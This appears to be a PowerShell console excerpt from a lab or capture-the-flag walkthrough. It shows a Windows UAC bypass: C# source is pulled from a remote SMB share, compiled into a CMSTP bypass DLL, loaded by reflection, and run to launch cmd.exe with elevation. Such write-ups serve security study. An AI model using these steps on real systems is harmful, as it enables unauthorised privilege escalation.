 PS C:\Users\0xdf> xcopy \\10.14.15.41\share\Source.cs .
\\10.14.15.41\share\Source.cs
1 File(s) copied
PS C:\Users\0xdf> Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.
cs")) -ReferencedAssemblies "System.Windows.Forms" -OutputAssembly "CMSTP-UAC-By
pass.dll"
PS C:\Users\0xdf> dir
Directory: C:\Users\0xdf
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 7/13/2009 10:34 PM Desktop
d-r-- 5/11/2019 11:00 AM Documents
d-r-- 7/13/2009 10:34 PM Downloads
d-r-- 7/13/2009 10:34 PM Favorites
d-r-- 7/13/2009 10:34 PM Links
d-r-- 7/13/2009 10:34 PM Music
d-r-- 7/13/2009 10:34 PM Pictures
d---- 7/13/2009 10:34 PM Saved Games
d-r-- 7/13/2009 10:34 PM Videos
-a--- 5/11/2019 11:10 AM 6144 CMSTP-UAC-Bypass.dll
-a--- 5/11/2019 11:10 AM 11776 CMSTP-UAC-Bypass.pdb
-a--- 5/11/2019 11:12 AM 3624 Source.cs
PS C:\Users\0xdf> [Reflection.Assembly]::Load([IO.File]::ReadAllBytes("$pwd\CMST
P-UAC-Bypass.dll"))
GAC Version Location
--- ------- --------
False v2.0.50727
PS C:\Users\0xdf> [CMSTPBypass]::Execute("C:\Windows\System32\cmd.exe")
Payload file written to C:\windows\temp\oshqdv4b.inf
True
PS C:\Users\0xdf>